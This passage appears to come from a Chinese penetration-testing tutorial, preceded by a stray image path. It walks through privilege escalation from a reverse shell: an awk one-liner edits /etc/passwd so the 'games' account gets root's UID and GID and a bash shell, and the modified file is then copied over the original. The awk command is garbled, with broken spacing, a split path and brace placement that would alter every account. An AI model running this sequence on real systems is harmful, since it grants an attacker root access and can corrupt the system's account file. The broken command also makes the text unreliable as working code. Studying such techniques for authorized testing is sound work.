 cd /etc
awk - F": "'BEGIN{OFS = ":"}$1 == "games" {$3="0"}{$4="0"}{$7="/bin/
bash"}{ print }' passwd > test
由于反弹 shell 的限制，我们使用 awk 命令创建 passwd 文件的修改版本。修改 games
账号的用户和组的 UID 值，使其与 root 账号的相等，然后添加/bin/bash，这样我们就能
远程登录了。
cp passwd passwdOLD
在修改任何文件之前我们都应该首先将其备份，在为客户进行渗透测试时尤为重要。
cp test passwd
我们将修改的 test 文件覆盖原始的 passwd 文件。
chmod 644 passwd